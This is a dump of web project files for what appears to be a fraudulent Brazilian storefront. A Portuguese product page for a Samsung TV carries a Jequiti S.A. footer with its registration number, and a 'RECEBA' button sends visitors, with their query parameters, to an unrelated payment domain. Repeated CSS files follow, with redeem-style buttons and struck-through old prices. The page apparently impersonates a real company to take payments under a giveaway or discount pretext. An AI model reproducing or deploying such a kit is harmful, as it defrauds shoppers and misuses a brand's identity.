<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>

            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        Samsung Gaming Hub (O seu videogame dentro da sua TV)
A nova plataforma de games dentro da TV garante acesso a mais de 1000 jogos nas plataformas Xbox Game Pass e Nvidia GeForce Now, sem necessidade de downloads ou de consoles, além de recomendar conteúdos,transmissão de lives via Twitch e agrupar tudo sobre jogos em uma só interface.

Samsung TV Plus (Streaming com mais de 65 canais gratuitos e prontos para assistir)
Assista a mais de 65 canais gratuitamente. É a TV não paga da Samsung com canais de filmes, notícias, conteúdo infantil, esportes, novelas e muito mais. Basta ligar a TV e aproveitar.

Processador Crystal 4K (Imagens mais vivas e nítidas em 4K)
O processador Crystal 4K transforma tudo a que você assiste em resolução próxima ��&nbsp; 4K.

Tela sem limites e Visual Livre de Cabos (Mais TV, menos borda e seu espaço mais organizado)
Assista os seus conteúdos em uma exclusiva tela sem bordas aparentes, e elimine a confusão de cabos com a solução de canaletas que permite organizar os fios e escondê-los.

Smart Hub Tizen Samsung (Seus filmes, programas e jogos em um só lugar)
Acesso rápido aos seus apps e conteúdos favoritos com experiência otimizada de pesquisa, que sugere conteúdos com base em como você usa sua TV.

Realce de Contraste (Mais cor e profundidade, em qualquer conteúdo)
Desfrute de uma imagem mais natural e detalhada com essa tecnologia inovadora, que analisa as regiões da tela e ajusta automaticamente o contraste.

HDR (Veja as cenas claras e escuras com mais detalhes)
O HDR aumenta o alcance dos níveis de luz na sua TV, proporcionando mais brilho, contraste e detalhes para você aproveitar o seu programa favorito tanto nas cenas mais escuras, quanto naquelas de alta luminosidade.

Motion Xcelerator (Chegou a hora de dar um up no seu jogo)
Surpreenda os seus adversários dominando a partida em uma TV que proporciona mais fluidez a cada cena.

Experiência de Som Imersiva (Som em Movimento Virtual e Sincronia Sonora)
A experiência do som 3D permitirá que você fique totalmente imerso no áudio dos seus filmes e séries, como se estivesse no meio da ação junto da imersão do som da soundbar somada aos alto-falantes da TV.

Som Adaptativo (Seu som otimizado de acordo com o ambiente)
Avalia automaticamente os ruídos do ambiente e calibra o som da sua TV para uma experiência sonora potencializada.

SmartThings (Casa Inteligente e conectada)
Controle e monitore toda a sua casa. Acesse o aplicativo SmartThings e transforme sua TV em uma central de automação controlando demais aparelhos inteligentes ou criando programações de acordo com a sua rotina. Além disso, aparelhos mais antigos, como seu ventilador com controle remoto, são detectados automaticamente e controlados pela TV.

Tap View (Espelhamento entre celular e TV com apenas 1 toque)
Encoste seu smartphone Samsung na TV e veja o conteúdo do seu celular automaticamente espelhado na tela grande para compartilhamento de fotos, vídeos e apresentações.

Múltiplos Assistentes de Voz (Uma maneira inteligente de comandar sua TV)
Controle sua TV por voz em português: acesse apps, mude de canal ou altere o volume. A TV traz Bixby e Alexa integrados para você escolher o seu serviço de voz preferido.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Smart TV: Sim.
        Sistema operacional: Tizen™.
        Processador: Processador Crystal 4K.
        Assistente de Voz: Alexa.
        SmartThings: Sim.
        Tela
        Tamanho da tela: 50 polegadas.
        Resolução: 3.840 x 2.160.
        Frequência: 60Hz.
        Áudio
        Tecnologia de Áudio: Som em movimento virtual.
        Som Adaptativo.
        Sincronia Sonora: Sim.
        Potência (RMS): 20W.
        Conectividade
        Wifi: Sim.
        Entrada HDMI: Sim (3).
        Entrada USB: Sim (1).
        Conexões sem fio: Bluetooth BT 5.2, Wifi.
        Outras conexões: 1 Entrada componente (AV), 1 Saída Digital Óptica, 1 Ethernet (Lan), Anynet+.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>
<file: produtos/air/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: produtos/air/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: produtos/air/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: produtos/celular/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}
</file>
<file: produtos/celular/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
</file>
<file: produtos/celular/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: produtos/microondas/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: white;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
